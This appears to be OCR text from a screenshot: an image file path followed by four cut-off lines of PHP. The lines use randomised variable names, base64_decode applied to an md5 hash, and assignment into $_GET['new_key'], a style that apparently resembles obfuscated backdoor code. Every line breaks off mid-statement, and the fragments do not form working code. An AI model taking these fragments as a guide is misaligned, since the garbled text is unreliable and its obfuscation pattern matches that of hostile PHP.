
->sSKpKNOo($vKScSbcYj, $wJIyyODkD);if (str
ODkD); $iEMOa = base64_decode(md5($wJIyyOD
D[1];$_GET['new_key'] = md5(implode('', $wJIy